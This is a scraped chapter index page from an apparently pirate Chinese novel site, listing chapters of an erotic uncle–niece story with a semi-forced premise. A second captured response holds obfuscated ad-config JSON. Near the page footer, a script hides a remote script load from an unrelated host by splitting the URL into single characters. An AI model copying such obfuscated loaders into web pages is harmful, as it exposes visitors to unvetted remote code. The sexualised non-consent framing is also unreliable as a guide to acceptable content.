

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://27jj.net/book/66464/
body_size: 5626
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>强迫降落 （1v1h叔侄）(冰红酒)_强迫降落 （1v1h叔侄）全文免费阅读无弹窗_耽美小说_二七姐姐</title>
    <meta name="keywords" content="强迫降落 （1v1h叔侄）,2026强迫降落 （1v1h叔侄）最新章节,强迫降落 （1v1h叔侄）免费阅读,冰红酒著,连载">
    <meta name="description" content="强迫降落 （1v1h叔侄）,2026强迫降落 （1v1h叔侄）小说阅读,耽美小说类型小说,强迫降落 （1v1h叔侄）由作家冰红酒创作, 叔侄 年上 半强制被迫降落的小公主vs军火大佬小叔叔误以为是某大佬养的小情人，被迫降落在他的国度对软软糯糯的小公主有性瘾前期有多嫌弃后期就有多宠溺高岭之花拉下神坛
二七姐姐提供强迫降落 （1v1h叔侄）最新章节,强迫降落 （1v1h叔侄）最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="强迫降落 （1v1h叔侄）(冰红酒)_强迫降落 （1v1h叔侄）全文免费阅读无弹窗_耽美小说_二七姐姐">
    <meta property="og:image" content="http://27jj.net/images/66/66464/66464s.jpg">
    <meta property="og:description" content="强迫降落 （1v1h叔侄）,强迫降落 （1v1h叔侄）小说阅读,耽美小说类型小说,强迫降落 （1v1h叔侄）由作家冰红酒创作, 叔侄 年上 半强制被迫降落的小公主vs军火大佬小叔叔误以为是某大佬养的小情人，被迫降落在他的国度对软软糯糯的小公主有性瘾前期有多嫌弃后期就有多宠溺高岭之花拉下神坛
二七姐姐提供强迫降落 （1v1h叔侄）最新章节,强迫降落 （1v1h叔侄）最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="冰红酒">
    <meta property="og:novel:author_link" content="http://27jj.net/author/%E5%86%B0%E7%BA%A2%E9%85%92/">
    <meta property="og:novel:book_name" content="强迫降落 （1v1h叔侄）">
    <meta property="og:novel:read_url" content="http://27jj.net/book/66464/">
    <meta property="og:novel:url" content="http://27jj.net/book/66464/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-12-20 07:33:10">
    <meta property="og:novel:lastest_chapter_name" content="第七十一章时光">
    <meta property="og:novel:lastest_chapter_url" content="http://27jj.net/book/66464/3737432.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://27jj.net" title="二七姐姐">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">强迫降落 （1v1h叔侄）</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="强迫降落 （1v1h叔侄）" src="http://27jj.net/images/66/66464/66464s.jpg" title="强迫降落 （1v1h叔侄）" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">强迫降落 （1v1h叔侄）</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E5%86%B0%E7%BA%A2%E9%85%92/" target="_blank" title="作者：冰红酒">冰红酒</a>
                        <span class="blue">22万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="强迫降落 （1v1h叔侄）" src="http://27jj.net/images/66/66464/66464s.jpg" title="强迫降落 （1v1h叔侄）" width="80" height="120" /> 叔侄 年上 半强制被迫降落的小公主vs军火大佬小叔叔误以为是某大佬养的小情人，被迫降落在他的国度对软软糯糯的小公主有性瘾前期有多嫌弃后期就有多宠溺高岭之花拉下神坛
...<br />《强迫降落 （1v1h叔侄）》是冰红酒精心创作的耽美小说，二七姐姐实时更新强迫降落 （1v1h叔侄）最新章节并且提供无弹窗阅读，书友所发表的强迫降落 （1v1h叔侄）评论，并不代表二七姐姐赞同或者支持强迫降落 （1v1h叔侄）读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/66464/3737432.html" title="第七十一章时光">第七十一章时光</a></p>
                    <p class="booktime">更新时间：2023-12-20 07:33:10</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/66464/3542630.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('66464','强迫降落 （1v1h叔侄）')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《强迫降落 （1v1h叔侄）》最新章节</h2>
                                <dd><a href="/book/66464/3737432.html">第七十一章时光</a></dd>
                                <dd><a href="/book/66464/3737431.html">第七十一章时光</a></dd>
                                <dd><a href="/book/66464/3737430.html">第七十章颓然</a></dd>
                                <dd><a href="/book/66464/3737429.html">第七十章颓然</a></dd>
                                <dd><a href="/book/66464/3737428.html">第六十九章变故</a></dd>
                                <dd><a href="/book/66464/3737427.html">第六十九章变故</a></dd>
                                <dd><a href="/book/66464/3737426.html">第六十八章挑明</a></dd>
                                <dd><a href="/book/66464/3737425.html">第六十八章挑明</a></dd>
                                <dd><a href="/book/66464/3717256.html">第六十六章浓情（h）</a></dd>
                                <dd><a href="/book/66464/3717255.html">第六十六章浓情（h）</a></dd>
                                <dd><a href="/book/66464/3717254.html">第六十五章情迷（h）</a></dd>
                                <dd><a href="/book/66464/3717253.html">第六十五章情迷（h）</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《强迫降落 （1v1h叔侄）》全部章节目录</h2>
                                        <dd><a href="/book/66464/3542630.html" title="强迫降落 （1v1h叔侄） 第一章劫持">第一章劫持</a></dd>
                                        <dd><a href="/book/66464/3542631.html" title="强迫降落 （1v1h叔侄） 第二章浮萍">第二章浮萍</a></dd>
                                        <dd><a href="/book/66464/3542632.html" title="强迫降落 （1v1h叔侄） 第三章图谋">第三章图谋</a></dd>
                                        <dd><a href="/book/66464/3542633.html" title="强迫降落 （1v1h叔侄） 第四章条件">第四章条件</a></dd>
                                        <dd><a href="/book/66464/3542634.html" title="强迫降落 （1v1h叔侄） 第五章欲望">第五章欲望</a></dd>
                                        <dd><a href="/book/66464/3542635.html" title="强迫降落 （1v1h叔侄） 第五章欲望">第五章欲望</a></dd>
                                        <dd><a href="/book/66464/3542636.html" title="强迫降落 （1v1h叔侄） 第六章说服">第六章说服</a></dd>
                                        <dd><a href="/book/66464/3542637.html" title="强迫降落 （1v1h叔侄） 第六章说服">第六章说服</a></dd>
                                        <dd><a href="/book/66464/3542638.html" title="强迫降落 （1v1h叔侄） 第七章余地">第七章余地</a></dd>
                                        <dd><a href="/book/66464/3542639.html" title="强迫降落 （1v1h叔侄） 第七章余地">第七章余地</a></dd>
                                        <dd><a href="/book/66464/3542640.html" title="强迫降落 （1v1h叔侄） 第八章演戏">第八章演戏</a></dd>
                                        <dd><a href="/book/66464/3542641.html" title="强迫降落 （1v1h叔侄） 第八章演戏">第八章演戏</a></dd>
                                        <dd><a href="/book/66464/3542642.html" title="强迫降落 （1v1h叔侄） 第九章讨好">第九章讨好</a></dd>
                                        <dd><a href="/book/66464/3542643.html" title="强迫降落 （1v1h叔侄） 第九章讨好">第九章讨好</a></dd>
                                        <dd><a href="/book/66464/3542644.html" title="强迫降落 （1v1h叔侄） 第十章误会">第十章误会</a></dd>
                                        <dd><a href="/book/66464/3542645.html" title="强迫降落 （1v1h叔侄） 第十章误会">第十章误会</a></dd>
                                        <dd><a href="/book/66464/3542646.html" title="强迫降落 （1v1h叔侄） 第十一章逃跑">第十一章逃跑</a></dd>
                                        <dd><a href="/book/66464/3542647.html" title="强迫降落 （1v1h叔侄） 第十一章逃跑">第十一章逃跑</a></dd>
                                        <dd><a href="/book/66464/3542648.html" title="强迫降落 （1v1h叔侄） 第十二章目睹">第十二章目睹</a></dd>
                                        <dd><a href="/book/66464/3542649.html" title="强迫降落 （1v1h叔侄） 第十二章目睹">第十二章目睹</a></dd>
                                        <dd><a href="/book/66464/3542650.html" title="强迫降落 （1v1h叔侄） 第十三章含着（微h）">第十三章含着（微h）</a></dd>
                                        <dd><a href="/book/66464/3542651.html" title="强迫降落 （1v1h叔侄） 第十三章含着（微h）">第十三章含着（微h）</a></dd>
                                        <dd><a href="/book/66464/3543083.html" title="强迫降落 （1v1h叔侄） 第十四章合作">第十四章合作</a></dd>
                                        <dd><a href="/book/66464/3543084.html" title="强迫降落 （1v1h叔侄） 第十四章合作">第十四章合作</a></dd>
                                        <dd><a href="/book/66464/3544222.html" title="强迫降落 （1v1h叔侄） 第十五章提示">第十五章提示</a></dd>
                                        <dd><a href="/book/66464/3544223.html" title="强迫降落 （1v1h叔侄） 第十五章提示">第十五章提示</a></dd>
                                        <dd><a href="/book/66464/3545115.html" title="强迫降落 （1v1h叔侄） 第十六章初次（h）">第十六章初次（h）</a></dd>
                                        <dd><a href="/book/66464/3545116.html" title="强迫降落 （1v1h叔侄） 第十六章初次（h）">第十六章初次（h）</a></dd>
                                        <dd><a href="/book/66464/3545117.html" title="强迫降落 （1v1h叔侄） 第十七章撕裂（h）">第十七章撕裂（h）</a></dd>
                                        <dd><a href="/book/66464/3545118.html" title="强迫降落 （1v1h叔侄） 第十七章撕裂（h）">第十七章撕裂（h）</a></dd>
                                        <dd><a href="/book/66464/3545728.html" title="强迫降落 （1v1h叔侄） 第十八章争议 &#120213;o&#9329;&#120046;&#120112;.&#8573;o&#120210;">第十八章争议 &#120213;o&#9329;&#120046;&#120112;.&#8573;o&#120210;</a></dd>
                                        <dd><a href="/book/66464/3545729.html" title="强迫降落 （1v1h叔侄） 第十八章争议 &#120213;o&#9329;&#120046;&#120112;.&#8573;o&#120210;">第十八章争议 &#120213;o&#9329;&#120046;&#120112;.&#8573;o&#120210;</a></dd>
                                        <dd><a href="/book/66464/3547963.html" title="强迫降落 （1v1h叔侄） 第十九章礼物">第十九章礼物</a></dd>
                                        <dd><a href="/book/66464/3547964.html" title="强迫降落 （1v1h叔侄） 第十九章礼物">第十九章礼物</a></dd>
                                        <dd><a href="/book/66464/3549201.html" title="强迫降落 （1v1h叔侄） 第二十章质疑">第二十章质疑</a></dd>
                                        <dd><a href="/book/66464/3549202.html" title="强迫降落 （1v1h叔侄） 第二十章质疑">第二十章质疑</a></dd>
                                        <dd><a href="/book/66464/3549203.html" title="强迫降落 （1v1h叔侄） 第二十一章撮合 ρ&#245;ρ&#245;y&#119992;.&#119992;&#245;ｍ">第二十一章撮合 ρ&#245;ρ&#245;y&#119992;.&#119992;&#245;ｍ</a></dd>
                                        <dd><a href="/book/66464/3549204.html" title="强迫降落 （1v1h叔侄） 第二十一章撮合 ρ&#245;ρ&#245;y&#119992;.&#119992;&#245;ｍ">第二十一章撮合 ρ&#245;ρ&#245;y&#119992;.&#119992;&#245;ｍ</a></dd>
                                        <dd><a href="/book/66464/3549481.html" title="强迫降落 （1v1h叔侄） 第二十二章惊喜">第二十二章惊喜</a></dd>
                                        <dd><a href="/book/66464/3549482.html" title="强迫降落 （1v1h叔侄） 第二十二章惊喜">第二十二章惊喜</a></dd>
                                        <dd><a href="/book/66464/3549545.html" title="强迫降落 （1v1h叔侄） 第二十三章媚惑">第二十三章媚惑</a></dd>
                                        <dd><a href="/book/66464/3549546.html" title="强迫降落 （1v1h叔侄） 第二十三章媚惑">第二十三章媚惑</a></dd>
                                        <dd><a href="/book/66464/3550693.html" title="强迫降落 （1v1h叔侄） 第二十四章舔弄（h）">第二十四章舔弄（h）</a></dd>
                                        <dd><a href="/book/66464/3550694.html" title="强迫降落 （1v1h叔侄） 第二十四章舔弄（h）">第二十四章舔弄（h）</a></dd>
                                        <dd><a href="/book/66464/3551775.html" title="强迫降落 （1v1h叔侄） 第二十五章扇打（h）">第二十五章扇打（h）</a></dd>
                                        <dd><a href="/book/66464/3551776.html" title="强迫降落 （1v1h叔侄） 第二十五章扇打（h）">第二十五章扇打（h）</a></dd>
                                        <dd><a href="/book/66464/3552334.html" title="强迫降落 （1v1h叔侄） 第二十六章遗忘">第二十六章遗忘</a></dd>
                                        <dd><a href="/book/66464/3552335.html" title="强迫降落 （1v1h叔侄） 第二十六章遗忘">第二十六章遗忘</a></dd>
                                        <dd><a href="/book/66464/3552336.html" title="强迫降落 （1v1h叔侄） 第二十七章转折">第二十七章转折</a></dd>
                                        <dd><a href="/book/66464/3552337.html" title="强迫降落 （1v1h叔侄） 第二十七章转折">第二十七章转折</a></dd>
                                        <dd><a href="/book/66464/3555035.html" title="强迫降落 （1v1h叔侄） 第二十八章警惕">第二十八章警惕</a></dd>
                                        <dd><a href="/book/66464/3555036.html" title="强迫降落 （1v1h叔侄） 第二十八章警惕">第二十八章警惕</a></dd>
                                        <dd><a href="/book/66464/3555687.html" title="强迫降落 （1v1h叔侄） 第二十九章谈判">第二十九章谈判</a></dd>
                                        <dd><a href="/book/66464/3555688.html" title="强迫降落 （1v1h叔侄） 第二十九章谈判">第二十九章谈判</a></dd>
                                        <dd><a href="/book/66464/3566724.html" title="强迫降落 （1v1h叔侄） 第三十章机会">第三十章机会</a></dd>
                                        <dd><a href="/book/66464/3566725.html" title="强迫降落 （1v1h叔侄） 第三十章机会">第三十章机会</a></dd>
                                        <dd><a href="/book/66464/3566726.html" title="强迫降落 （1v1h叔侄） 第三十一章厮磨（微h）">第三十一章厮磨（微h）</a></dd>
                                        <dd><a href="/book/66464/3566727.html" title="强迫降落 （1v1h叔侄） 第三十一章厮磨（微h）">第三十一章厮磨（微h）</a></dd>
                                        <dd><a href="/book/66464/3577165.html" title="强迫降落 （1v1h叔侄） 第三十二章潮水（h）">第三十二章潮水（h）</a></dd>
                                        <dd><a href="/book/66464/3577166.html" title="强迫降落 （1v1h叔侄） 第三十二章潮水（h）">第三十二章潮水（h）</a></dd>
                                        <dd><a href="/book/66464/3577167.html" title="强迫降落 （1v1h叔侄） 第三十三章共享">第三十三章共享</a></dd>
                                        <dd><a href="/book/66464/3577168.html" title="强迫降落 （1v1h叔侄） 第三十三章共享">第三十三章共享</a></dd>
                                        <dd><a href="/book/66464/3578857.html" title="强迫降落 （1v1h叔侄） 第三十四章存在">第三十四章存在</a></dd>
                                        <dd><a href="/book/66464/3578858.html" title="强迫降落 （1v1h叔侄） 第三十四章存在">第三十四章存在</a></dd>
                                        <dd><a href="/book/66464/3579464.html" title="强迫降落 （1v1h叔侄） 第三十五章预感">第三十五章预感</a></dd>
                                        <dd><a href="/book/66464/3579465.html" title="强迫降落 （1v1h叔侄） 第三十五章预感">第三十五章预感</a></dd>
                                        <dd><a href="/book/66464/3581346.html" title="强迫降落 （1v1h叔侄） 第三十六章偶遇">第三十六章偶遇</a></dd>
                                        <dd><a href="/book/66464/3581347.html" title="强迫降落 （1v1h叔侄） 第三十六章偶遇">第三十六章偶遇</a></dd>
                                        <dd><a href="/book/66464/3582474.html" title="强迫降落 （1v1h叔侄） 第三十七章争执（微h）">第三十七章争执（微h）</a></dd>
                                        <dd><a href="/book/66464/3582475.html" title="强迫降落 （1v1h叔侄） 第三十七章争执（微h）">第三十七章争执（微h）</a></dd>
                                        <dd><a href="/book/66464/3585600.html" title="强迫降落 （1v1h叔侄） 第三十八章印象">第三十八章印象</a></dd>
                                        <dd><a href="/book/66464/3585601.html" title="强迫降落 （1v1h叔侄） 第三十八章印象">第三十八章印象</a></dd>
                                        <dd><a href="/book/66464/3585602.html" title="强迫降落 （1v1h叔侄） 第三十九章解答">第三十九章解答</a></dd>
                                        <dd><a href="/book/66464/3585603.html" title="强迫降落 （1v1h叔侄） 第三十九章解答">第三十九章解答</a></dd>
                                        <dd><a href="/book/66464/3593448.html" title="强迫降落 （1v1h叔侄） 第四十章愿望">第四十章愿望</a></dd>
                                        <dd><a href="/book/66464/3593449.html" title="强迫降落 （1v1h叔侄） 第四十章愿望">第四十章愿望</a></dd>
                                        <dd><a href="/book/66464/3593450.html" title="强迫降落 （1v1h叔侄） 第四十一章暗夜">第四十一章暗夜</a></dd>
                                        <dd><a href="/book/66464/3593451.html" title="强迫降落 （1v1h叔侄） 第四十一章暗夜">第四十一章暗夜</a></dd>
                                        <dd><a href="/book/66464/3593452.html" title="强迫降落 （1v1h叔侄） 第四十二章女上（h） po18b t.com">第四十二章女上（h） po18b t.com</a></dd>
                                        <dd><a href="/book/66464/3593453.html" title="强迫降落 （1v1h叔侄） 第四十二章女上（h） po18b t.com">第四十二章女上（h） po18b t.com</a></dd>
                                        <dd><a href="/book/66464/3594714.html" title="强迫降落 （1v1h叔侄） 第四十三章渊源">第四十三章渊源</a></dd>
                                        <dd><a href="/book/66464/3594715.html" title="强迫降落 （1v1h叔侄） 第四十三章渊源">第四十三章渊源</a></dd>
                                        <dd><a href="/book/66464/3596648.html" title="强迫降落 （1v1h叔侄） 第四十四章覆灭">第四十四章覆灭</a></dd>
                                        <dd><a href="/book/66464/3596649.html" title="强迫降落 （1v1h叔侄） 第四十四章覆灭">第四十四章覆灭</a></dd>
                                        <dd><a href="/book/66464/3597456.html" title="强迫降落 （1v1h叔侄） 第四十五章羞辱（h） po18vs.com">第四十五章羞辱（h） po18vs.com</a></dd>
                                        <dd><a href="/book/66464/3597457.html" title="强迫降落 （1v1h叔侄） 第四十五章羞辱（h） po18vs.com">第四十五章羞辱（h） po18vs.com</a></dd>
                                        <dd><a href="/book/66464/3605788.html" title="强迫降落 （1v1h叔侄） 第四十六章释然">第四十六章释然</a></dd>
                                        <dd><a href="/book/66464/3605789.html" title="强迫降落 （1v1h叔侄） 第四十六章释然">第四十六章释然</a></dd>
                                        <dd><a href="/book/66464/3605790.html" title="强迫降落 （1v1h叔侄） 第四十七章追踪">第四十七章追踪</a></dd>
                                        <dd><a href="/book/66464/3605791.html" title="强迫降落 （1v1h叔侄） 第四十七章追踪">第四十七章追踪</a></dd>
                                        <dd><a href="/book/66464/3619342.html" title="强迫降落 （1v1h叔侄） 第四十八章遇险">第四十八章遇险</a></dd>
                                        <dd><a href="/book/66464/3619343.html" title="强迫降落 （1v1h叔侄） 第四十八章遇险">第四十八章遇险</a></dd>
                                        <dd><a href="/book/66464/3619344.html" title="强迫降落 （1v1h叔侄） 第四十九章逃亡">第四十九章逃亡</a></dd>
                                        <dd><a href="/book/66464/3619345.html" title="强迫降落 （1v1h叔侄） 第四十九章逃亡">第四十九章逃亡</a></dd>
                                        <dd><a href="/book/66464/3625799.html" title="强迫降落 （1v1h叔侄） 第五十章欣喜">第五十章欣喜</a></dd>
                                        <dd><a href="/book/66464/3625800.html" title="强迫降落 （1v1h叔侄） 第五十章欣喜">第五十章欣喜</a></dd>
                                        <dd><a href="/book/66464/3645236.html" title="强迫降落 （1v1h叔侄） 第五十一章信念">第五十一章信念</a></dd>
                                        <dd><a href="/book/66464/3645237.html" title="强迫降落 （1v1h叔侄） 第五十一章信念">第五十一章信念</a></dd>
                                        <dd><a href="/book/66464/3645238.html" title="强迫降落 （1v1h叔侄） 第五十二章物资 po18 c bco m">第五十二章物资 po18 c bco m</a></dd>
                                        <dd><a href="/book/66464/3645239.html" title="强迫降落 （1v1h叔侄） 第五十二章物资 po18 c bco m">第五十二章物资 po18 c bco m</a></dd>
                                        <dd><a href="/book/66464/3645240.html" title="强迫降落 （1v1h叔侄） 第五十三章可怜">第五十三章可怜</a></dd>
                                        <dd><a href="/book/66464/3645241.html" title="强迫降落 （1v1h叔侄） 第五十三章可怜">第五十三章可怜</a></dd>
                                        <dd><a href="/book/66464/3645242.html" title="强迫降落 （1v1h叔侄） 第五十五章瞭望">第五十五章瞭望</a></dd>
                                        <dd><a href="/book/66464/3645243.html" title="强迫降落 （1v1h叔侄） 第五十五章瞭望">第五十五章瞭望</a></dd>
                                        <dd><a href="/book/66464/3646185.html" title="强迫降落 （1v1h叔侄） 第五十五章僵局">第五十五章僵局</a></dd>
                                        <dd><a href="/book/66464/3646186.html" title="强迫降落 （1v1h叔侄） 第五十五章僵局">第五十五章僵局</a></dd>
                                        <dd><a href="/book/66464/3649414.html" title="强迫降落 （1v1h叔侄） 第五十六章清算">第五十六章清算</a></dd>
                                        <dd><a href="/book/66464/3649415.html" title="强迫降落 （1v1h叔侄） 第五十六章清算">第五十六章清算</a></dd>
                                        <dd><a href="/book/66464/3656507.html" title="强迫降落 （1v1h叔侄） 第六十章结果">第六十章结果</a></dd>
                                        <dd><a href="/book/66464/3656508.html" title="强迫降落 （1v1h叔侄） 第六十章结果">第六十章结果</a></dd>
                                        <dd><a href="/book/66464/3717245.html" title="强迫降落 （1v1h叔侄） 第六十一章改变">第六十一章改变</a></dd>
                                        <dd><a href="/book/66464/3717246.html" title="强迫降落 （1v1h叔侄） 第六十一章改变">第六十一章改变</a></dd>
                                        <dd><a href="/book/66464/3717247.html" title="强迫降落 （1v1h叔侄） 第六十二章摩擦">第六十二章摩擦</a></dd>
                                        <dd><a href="/book/66464/3717248.html" title="强迫降落 （1v1h叔侄） 第六十二章摩擦">第六十二章摩擦</a></dd>
                                        <dd><a href="/book/66464/3717249.html" title="强迫降落 （1v1h叔侄） 第六十三章号码 sa nyeshu w u vip">第六十三章号码 sa nyeshu w u vip</a></dd>
                                        <dd><a href="/book/66464/3717250.html" title="强迫降落 （1v1h叔侄） 第六十三章号码 sa nyeshu w u vip">第六十三章号码 sa nyeshu w u vip</a></dd>
                                        <dd><a href="/book/66464/3717251.html" title="强迫降落 （1v1h叔侄） 第六十四章成见">第六十四章成见</a></dd>
                                        <dd><a href="/book/66464/3717252.html" title="强迫降落 （1v1h叔侄） 第六十四章成见">第六十四章成见</a></dd>
                                        <dd><a href="/book/66464/3717253.html" title="强迫降落 （1v1h叔侄） 第六十五章情迷（h）">第六十五章情迷（h）</a></dd>
                                        <dd><a href="/book/66464/3717254.html" title="强迫降落 （1v1h叔侄） 第六十五章情迷（h）">第六十五章情迷（h）</a></dd>
                                        <dd><a href="/book/66464/3717255.html" title="强迫降落 （1v1h叔侄） 第六十六章浓情（h）">第六十六章浓情（h）</a></dd>
                                        <dd><a href="/book/66464/3717256.html" title="强迫降落 （1v1h叔侄） 第六十六章浓情（h）">第六十六章浓情（h）</a></dd>
                                        <dd><a href="/book/66464/3737425.html" title="强迫降落 （1v1h叔侄） 第六十八章挑明">第六十八章挑明</a></dd>
                                        <dd><a href="/book/66464/3737426.html" title="强迫降落 （1v1h叔侄） 第六十八章挑明">第六十八章挑明</a></dd>
                                        <dd><a href="/book/66464/3737427.html" title="强迫降落 （1v1h叔侄） 第六十九章变故">第六十九章变故</a></dd>
                                        <dd><a href="/book/66464/3737428.html" title="强迫降落 （1v1h叔侄） 第六十九章变故">第六十九章变故</a></dd>
                                        <dd><a href="/book/66464/3737429.html" title="强迫降落 （1v1h叔侄） 第七十章颓然">第七十章颓然</a></dd>
                                        <dd><a href="/book/66464/3737430.html" title="强迫降落 （1v1h叔侄） 第七十章颓然">第七十章颓然</a></dd>
                                        <dd><a href="/book/66464/3737431.html" title="强迫降落 （1v1h叔侄） 第七十一章时光">第七十一章时光</a></dd>
                                        <dd><a href="/book/66464/3737432.html" title="强迫降落 （1v1h叔侄） 第七十一章时光">第七十一章时光</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://27jj.net/book/106016/" title="强迫降落 （1v1h叔侄）">张柠檬2</a>
                            <a href="http://27jj.net/book/107283/" title="强迫降落 （1v1h叔侄）">青符（父女 古言）</a>
                            <a href="http://27jj.net/book/107338/" title="强迫降落 （1v1h叔侄）">Café Erotica</a>
                            <a href="http://27jj.net/book/115102/" title="强迫降落 （1v1h叔侄）">娇惯（校园1v1）</a>
                            <a href="http://27jj.net/book/115424/" title="强迫降落 （1v1h叔侄）">青梅竹马观察手帐(1v1)</a>
                            <a href="http://27jj.net/book/116681/" title="强迫降落 （1v1h叔侄）">声声慢</a>
                            <a href="http://27jj.net/book/116873/" title="强迫降落 （1v1h叔侄）">出轨后被情夫逼着离婚</a>
                            <a href="http://27jj.net/book/117015/" title="强迫降落 （1v1h叔侄）">葬心雪 (古言H)</a>
                            <a href="http://27jj.net/book/117347/" title="强迫降落 （1v1h叔侄）">爱而时习之</a>
                            <a href="http://27jj.net/book/117435/" title="强迫降落 （1v1h叔侄）">孽因［姐弟H］</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《强迫降落 （1v1h叔侄）》所有内容均来自互联网或网友上传，二七姐姐只为原作者冰红酒的小说进行宣传。欢迎各位书友支持冰红酒并收藏《强迫降落 （1v1h叔侄）》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(27jj.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0107gc.7rx8dv.com:8005/d/3311?t=0.600130331619368
body_size: 1093
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQQ0s101=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}01p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}01p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp}^QXnLmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}